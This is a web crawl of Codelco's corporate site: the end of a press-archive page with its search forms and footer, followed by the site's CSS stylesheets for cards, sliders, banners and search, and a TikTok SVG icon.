    
        <option value="2025">2025</option>
    

    
        <option value="2026">2026</option>
    

    
        <option value="2023">2023</option>
    

    
        <option value="2022">2022</option>
    

    
        <option value="2021">2021</option>
    

    
        <option value="2020">2020</option>
    

    
        <option value="2019">2019</option>
    

    
        <option value="2018">2018</option>
    

    
        <option value="2017">2017</option>
    

    
        <option value="2016">2016</option>
    

    
        <option value="2015">2015</option>
    

    
        <option value="2014">2014</option>
    

    
        <option value="2013">2013</option>
    

    
        <option value="2012">2012</option>
    

    
        <option value="2011">2011</option>
    

    
        <option value="2010">2010</option>
    

    
        <option value="2009">2009</option>
    

    
        <option value="2008">2008</option>
    

    
        <option value="2007">2007</option>
    

    
        <option value="2006">2006</option>
    

    
        <option value="2005">2005</option>
    

    
        <option value="2004">2004</option>
    

    
        <option value="2003">2003</option>
    

    
        <option value="2002">2002</option>
    

    
        <option value="2001">2001</option>
    

    
        <option value="2000">2000</option>
    

    
        <option value="Presentaciones">Presentaciones</option>
    

    
        <option value="Galería Multimedios">Galería Multimedios</option>
    

    
        <option value="Codelco en la prensa">Codelco en la prensa</option>
    

    
        <option value="Publicaciones">Publicaciones</option>
    

    

    

    

    

    

    

    

    

    


</select>
                                </div>
                                <a href="#"
                                onclick="buscarOperacion()"
                                class="btn btn-primary select-btn"
                                title="Buscar">Buscar</a>
                            </form>
                        </div>
                        
                        
                        <div class="news-search-inner-content">
                            <form id="formBuscadorPrensa" method="get" action="/cgi-bin/prontus_search.cgi" class="navbar-form navbar-right search-desktop">
                                <input id="search_prontus" name="search_prontus" value="prontus_codelco" type="hidden"/>
                                <input name="search_idx" value="all" type="hidden"/>
                                <input name="search_tmp" value="search.html" type="hidden"/>
                                <input name="search_resxpag" value="8" type="hidden"/>
                                <input name="search_form" value="yes" type="hidden"/>
                                <input name="search_texto" value="search_prensa" type="hidden"/>
                                <input name="search_seccion" value="Prensa" type="hidden"/>
                                <input name="search_fechaini" type="hidden">
                                <input name="search_fechafin" type="hidden">

                                <h3 class="select-title">Archivo histórico</h3>
                                <div class="select-outer">
                                    <select id="dropDownYear" class="select">
                                        <option value="-1">-Año-</option>
                                    </select>
                                </div>
                                <div class="select-outer">
                                    <select id="dropDownYearMonth" class="select">
                                        <option value="1">Enero</option>
                                    </select>
                                </div>
                                <a href="#"
                                onclick="submitFormHistorico()"
                                class="btn btn-primary select-btn"
                                title="Buscar">Buscar</a>
                            </form>
                        </div>
                        
                    </div>
                </div>
            </div>
        </section>
        <!-- End Artículo General-->
        <div id="modal-video" class="modal">
            <!-- Modal container -->
            <div class="modal-container">
                <span class="close-modal">&times;</span>
                <div class="modal-content"></div>
            </div>
        </div>
    <!--FOOTER-->
    <!-- Start Footer -->
<footer class="footer veintitres">
    <div class="container">
        
        <!-- Footer Logo -->
        <a href="/" class="footer-logo">
            <img src="/prontus_codelco/site/artic/20230623/imag/foto_0000000120230623105135/logo-footer.svg"
            alt="Logo footer">
        </a>
        
        <div class="footer__top">
            
                
            <!-- Contact Listing -->
            <ul class="footer__contact">
                
                <li>
                        
                    Alameda Libertador Bernardo O'Higgins 1449
                </li>
                
            
                
                <li>
                        
                    Torre 2, piso 9, Santiago Downtown, Santiago, Chile
                </li>
                
            
                
                <li>
                        
                    Casilla Postal 150-D1
                </li>
                
            
                
                <li>
                        
                    +56 2 2690 3000
                </li>
                
            </ul>
                
            
            <div class="footer__links">
                
                <ul class="footer__links-listing">
                    
                        
                    <li>
                        <a href="/contacto"
                            target="_top">Contacto</a>
                    </li>
                        
                    
                        
                    <li>
                        <a href="/terminos-y-condiciones"
                            target="_top">Términos y condiciones</a>
                    </li>
                        
                    
                        
                    <li>
                        <a href="/mapa-del-sitio"
                            target="_top">Mapa del sitio</a>
                    </li>
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                        
                    
                </ul>
                
                
                    
                <!-- Start Social Icons -->
                <ul class="footer__social-icons">
                    
                    
                    <li>
                        <a href="https://www.facebook.com/CODELCO/" 
                            target="_top">
                            <img src="/prontus_codelco/imag/master/ic-facebook-white.svg" alt="Facebook">
                        </a>
                    </li>
                    
                    
                
                    
                    
                    <li>
                        <a href="https://twitter.com/codelcochile" 
                            target="_top">
                            <img src="/prontus_codelco/imag/master/ic-twitter-white.svg" alt="Twitter">
                        </a>
                    </li>
                    
                    
                
                    
                    
                    <li>
                        <a href="https://www.instagram.com/codelco_chile/" 
                            target="_top">
                            <img src="/prontus_codelco/imag/master/ic-insta-white.svg" alt="Instagram">
                        </a>
                    </li>
                    
                    
                
                    
                    
                    <li>
                        <a href="https://www.youtube.com/user/ChileCodelco" 
                            target="_top">
                            <img src="/prontus_codelco/imag/master/ic-youtube-white.svg" alt="Youtube">
                        </a>
                    </li>
                    
                    
                
                    
                    
                    <li>
                        <a href="https://www.linkedin.com/company/codelco/?viewAsMember=true" 
                            target="_top">
                            <img src="/prontus_codelco/imag/master/ic-linkedin-white.svg" alt="Linkedin">
                        </a>
                    </li>
                    
                    
                
                    
                    
                    <li>
                        <a href="https://www.tiktok.com/@codelco" 
                            target="_blank">
                            <img src="/prontus_codelco/imag/master/ic-tiktok-white.svg" alt="Tik Tok">
                        </a>
                    </li>
                    
                    
                </ul>
                <!-- End Social Icons -->
                    
                
            </div>
        </div>
    </div>
</footer>
<!-- End Footer -->
    <!--/FOOTER-->
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc2c4a186079436da8c0a42068b6fcb4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type="text/javascript">
    $(document).ready(function() {
        _buscador_cargaMeses('formBuscadorPrensa','es');
    });
</script>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.codelco.com/prontus_codelco/css/stylesheet/card-block.css?v=7.7
body_size: 45
content:
/* Card Block --------------------------------------------------------------------------------------------------------*/
.three-card-block, .four-card-block {
  padding: 40px 0;
}

.block-list {
  position: relative;
}

.block-list-img {
  width: 100%;
  object-fit: cover;
  display: block;
}

.block-list-content {
  position: absolute;
  background: rgba(255, 255, 255, 0.9);
  border-radius: 5px;
  width: calc(100% - 30px);
  left: 15px;
  bottom: 25px;
  padding: 30px;
}

.block-list-title {
  color: #36424A;
  font-size: 1.375rem;
  text-decoration: none;
  font-weight: 600;
  line-height: 2.0625rem;
}

.block-list-title-link {
  color: #36424A;
}
.block-list-title-link:hover {
  color: #E55302;
}

.block-list-link {
  display: table;
  margin-left: auto;
}
.block-list-link:hover {
  color: #36424A;
}
.block-list-link:hover .block-list-link-icon {
  background: linear-gradient(168.54deg, #E55302 -16.5%, #E55302 107.72%);
}

.block-list-link-icon {
  background: #E55302;
  display: block;
  margin-left: auto;
  margin-top: 10px;
  width: 35px;
  height: 35px;
  border-radius: 0;
  font-size: 1rem;
  color: #fff;
  font-weight: 700;
  text-align: center;
  line-height: 2.5rem;
}

.block-list-today {
  color: #fff;
  font-size: 2.1875rem;
  line-height: 3.25rem;
  font-weight: 600;
  word-break: break-word;
  padding: 10px 45px;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  background-color: #2A485A;
  display: flex;
  align-items: center;
  min-height: 527px;
}
.block-list-today:hover {
  background-color: #E55302;
  color: #fff;
}

/* Responsive Media Queries --------------------------------------------------------------------------------------------------------*/
@media (min-width: 768px) {
  .block-list-today {
    min-height: auto;
  }
  .three-card-block, .four-card-block {
    padding: 60px 0;
  }
}

/*# sourceMappingURL=card-block.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.codelco.com/prontus_codelco/css/stylesheet/services-slider.css?v=7.7
body_size: 28
content:
/* Services Slider --------------------------------------------------------------------------------------------------------*/
.services-slider {
  padding: 40px 0;
}
.services-slider.service-slider-bg .service-slider-block {
  padding: 30px;
}
.services-slider.service-slider-bg .section-title {
  color: #fff;
}
.services-slider.service-slider-bg .service-slider-block-heading {
  margin-bottom: 0;
}
.services-slider.service-slider-bg .service-slider-block-heading .service-slider-block-heading-link {
  color: #0072B1;
}
.services-slider.service-slider-bg .section-title:before {
  background-color: rgba(255, 255, 255, 0.8);
}

.service-slider-block {
  width: 280px;
  text-align: center;
  background-color: #fff;
  border-radius: 5px;
  box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.15);
  padding: 20px;
  height: 100%;
}

.service-slider-block-white {
  width: 280px;
  text-align: center;
  background-color: #fff;
  border-radius: 5px;
  padding: 20px;
  height: 100%;
  box-shadow: none;
}

.service-slider-block-heading-small2 {
  font-size: 0.8125rem;
  line-height: 0.9375rem;
  font-weight: 600;
  margin: 19px 0 7px 0;
}

.service-slider-block-heading-small {
  font-size: 0.875rem;
  line-height: 0.9375rem;
  font-weight: 600;
  margin: 19px 0 7px 0;
}

.service-slider-block-heading {
  color: #E55302;
  font-weight: 600;
}

.service-slider-block-heading-link {
  color: #E55302;
}
.service-slider-block-heading-link:hover {
  color: #E55302;
}

.service-slider-block-content {
  font-weight: 400;
}

.service-slider-block-icon {
  height: 84px;
  margin: auto;
}

/* Responsive Media Queries --------------------------------------------------------------------------------------------------------*/
@media (min-width: 375px) {
  .service-slider-block {
    width: 320px;
  }
  .service-slider-block-white {
    width: 120px;
  }
  .service-slider-block-content-small {
    display: none;
  }
}
@media (min-width: 768px) {
  .services-slider {
    padding: 60px 0;
  }
  .services-slider.service-slider-bg .service-slider-block-heading-small {
    font-size: 1.375rem;
  }
  .services-slider.service-slider-bg .service-slider-block-heading .service-slider-block-heading-link {
    font-size: 2.125rem;
  }
  .service-slider-block {
    width: auto;
  }
  .service-slider-block-white {
    width: auto;
  }
  .service-slider-block-content {
    font-size: 1rem;
    line-height: 1.625rem;
  }
  .service-slider-block-heading {
    font-size: 1.6875rem;
    line-height: 2.3125rem;
    margin-bottom: 27px;
    display: block;
  }
}
@media (min-width: 1024px) {
  .service-slider-block {
    padding: 36px;
  }
  .service-slider-block-white {
    padding: 16px;
  }
  .service-slider-block-content {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }
  .service-slider-block-heading {
    font-size: 1.875rem;
    line-height: 2.625rem;
  }
  .service-slider-block-content-small {
    font-size: 0.8125rem;
    line-height: 1.125rem;
    display: block;
  }
}
@media (min-width: 1440px) {
  .service-slider-block-heading {
    font-size: 2.1875rem;
    line-height: 2.625rem;
    margin-bottom: 27px;
  }
  .service-slider-block-content {
    display: block;
  }
}

/*# sourceMappingURL=services-slider.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.codelco.com/prontus_codelco/css/stylesheet/opertation-sec.css?v=7.7
body_size: -294
content:
/* Operations Sec --------------------------------------------------------------------------------------------------------*/
.operations-sec {
  padding: 40px 0;
  text-align: center;
}

.operations-box {
  padding: 20px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
  border-radius: 5px;
  background: #fff;
  width: 232px;
  min-height: 100%;
}

.operations-box-img {
  width: 100%;
  height: 144px;
  object-fit: cover;
}

.operations-box-title {
  font-size: 1.0625rem;
  line-height: 1.75rem;
  font-weight: 600;
  margin: 5px 0;
}

.operations-box-title-link {
  color: #36424A;
}
.operations-box-title-link:hover {
  color: #E55302;
}

/* Responsive Media Queries --------------------------------------------------------------------------------------------------------*/
@media (min-width: 768px) {
  .operations-box {
    width: auto;
  }
}
@media (min-width: 1024px) {
  .operations-sec {
    padding: 60px 0;
  }
}

/*# sourceMappingURL=opertation-sec.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.codelco.com/prontus_codelco/css/stylesheet/inner-banner.css?v=7.7
body_size: 458
content:
/* Inner banner --------------------------------------------------------------------------------------------------------*/
.inner-banner {
  position: relative;
  display: inherit;
  overflow: hidden;
}
.inner-banner::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 86.62%);
}
.inner-banner.no-overlay::before {
  content: none;
}

body.art-especial .inner-banner {
  margin-bottom: 30px;
}

.inner-banner-with-blue-bg {
  background: #2A485A;
}

.inner-banner-img {
  object-fit: cover;
  width: 100%;
  height: 500px;
  display: block;
}
.inner-banner-img.small {
  height: 300px;
}

.inner-banner-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
}
.inner-banner-content .container {
  height: 100%;
}

.inner-banner-col {
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: end;
}

.inner-banner-breadcrumbs, .inner-banner-breadcrumbs-anchor {
  color: #fff;
  font-size: 0.8125rem;
}

.inner-banner-breadcrumbs-anchor:hover {
  color: #E55302;
}

.inner-banner-top {
  display: none;
  align-items: center;
  margin-bottom: 20px;
}

.inner-banner-breadcrumbs-arrow {
  margin: 0 11px;
}

.font-bold {
  font-weight: 700;
}

.inner-banner-epigrafe {
  color: #fff;
  font-size: 1.5rem;
  font-weight: 300;
}

.inner-banner-main-heading {
  color: #fff;
  font-weight: 600;
  font-size: 2.125rem;
  line-height: 2.625rem;
}

.inner-banner-main-heading-link {
  color: #fff;
}
.inner-banner-main-heading-link:hover {
  color: #E55302;
}

.inner-banner-bottom {
  max-width: 807px;
  margin-top: 35px;
}

.inner-banner-center {
  max-width: 807px;
  margin-top: 110px;
}

.inner-banner-small-heading {
  font-size: 1.0625rem;
  color: #fff;
  margin-top: 20px;
}

.inner-banner-heading-title-link {
  color: #fff;
}
.inner-banner-heading-title-link:hover {
  color: #E55302;
}

.inner-banner-button {
  font-size: 0.875rem;
  line-height: 1.0625rem;
  color: #E55302;
  font-weight: 700;
  display: inline-flex;
  background: #fff;
  min-width: 229px;
  padding: 20px;
  margin-top: 20px;
  justify-content: space-between;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}
.inner-banner-button:hover {
  color: #fff;
  background-color: #E55302;
}
.inner-banner-button:hover .inner-banner-button-img {
  filter: brightness(0) invert(1);
}

.blue-gradient-banner::before {
  background: linear-gradient(180deg, rgba(0, 152, 170, 0.3) 35.73%, #0098AA 98.25%);
}

.inner-banner-main-heading-line {
  position: relative;
  padding-bottom: 27px;
  display: inline-block;
}
.inner-banner-main-heading-line::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 10px;
  background: #E55302;
  border-radius: 5px;
  width: 206px;
}

.inner-banner-med-heading {
  color: #fff;
  font-size: 2.125rem;
  font-weight: 600;
  line-height: 2.625rem;
}

.inner-banner-med-heading-link {
  color: #fff;
}
.inner-banner-med-heading-link:hover {
  color: #E55302;
}

/* Responsive Media Queries --------------------------------------------------------------------------------------------------------*/            
@media (min-width: 768px) {
  .inner-banner::before {
    background: linear-gradient(270deg, rgba(0, 0, 0, 0) 27.12%, rgba(0, 0, 0, 0.8) 100%);
  }
  .blue-gradient-banner::before {
    background: linear-gradient(270deg, rgba(0, 152, 170, 0.3) 35.73%, #0098AA 98.25%);
  }
  .inner-banner-img {
    height: 450px;
  }
  .inner-banner-img.small {
    height: 360px;
  }
  .inner-banner-main-heading {
    font-size: 3.75rem;
    line-height: 4.5625rem;
  }
  body.art-especial .inner-banner-main-heading {
    font-size: 50px;
    line-height: 110%;
  }
  .inner-banner-button {
    padding: 30px;
  }
  .inner-banner-top {
    display: flex;
  }
  .inner-banner-col {
    justify-content: space-between;
    padding-bottom: 40px;
  }
  body.art-especial .inner-banner-col {
    justify-content: end;
  }
  .inner-banner-with-blue-bg .inner-banner-col {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .inner-banner-with-blue-bg .inner-banner-main-heading {
    font-size: 2.5rem;
    line-height: 3rem;
    font-weight: 700;
  }
}

/*# sourceMappingURL=inner-banner.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.codelco.com/prontus_codelco/css/stylesheet/buscador.css?v=7.7
body_size: -243
content:
/* Buscador --------------------------------------------------------------------------------------------------------*/
.buscador-form {
  padding: 40px 0;
}

.buscador-section {
  padding: 40px 0;
}

.buscador-card {
  padding-bottom: 40px;
}

.buscador-card-title {
  font-size: 1.25rem;
  font-weight: 600;
  line-height: 2rem;
  text-decoration: underline;
  padding-bottom: 12px;
}

.buscador-card-title-link {
  color: #36424A;
}
.buscador-card-title-link:hover {
  color: #E55302;
}

.buscador-card-text {
  color: #36424A;
  font-size: 1.0625rem;
  line-height: 1.75rem;
  padding-bottom: 20px;
}

.buscador-form-inner {
  padding-bottom: 30px;
}

.buscador-form-label {
  color: #36424A;
  font-size: 0.875rem;
  font-weight: 700;
  line-height: 1.125rem;
  padding-top: 40px;
}

.buscador-filter-detail {
  display: none;
}

.buscador-form.show-filter .buscador-filter-detail {
  display: block;
}

/* Responsive Media Queries --------------------------------------------------------------------------------------------------------*/            
@media (min-width: 768px) {
  .buscador-card {
    padding-bottom: 60px;
  }
}

/*# sourceMappingURL=buscador.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.codelco.com/prontus_codelco/imag/master/ic-tiktok-white.svg
body_size: -213
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.522 3.19226C14.7691 2.33251 14.3542 1.22859 14.3543 0.0858154H10.9504V13.7454C10.9247 14.4847 10.6128 15.1852 10.0805 15.699C9.54823 16.2128 8.83717 16.4998 8.09735 16.4993C6.53311 16.4993 5.23325 15.2215 5.23325 13.6352C5.23325 11.7405 7.06187 10.3195 8.94556 10.9033V7.42232C5.14512 6.91559 1.81836 9.86782 1.81836 13.6352C1.81836 17.3035 4.85871 19.9142 8.08633 19.9142C11.5453 19.9142 14.3543 17.1052 14.3543 13.6352V6.70629C15.7346 7.69755 17.3918 8.22939 19.0911 8.22647V4.8226C19.0911 4.8226 17.0201 4.92174 15.522 3.19226Z" fill="white"/>
</svg>
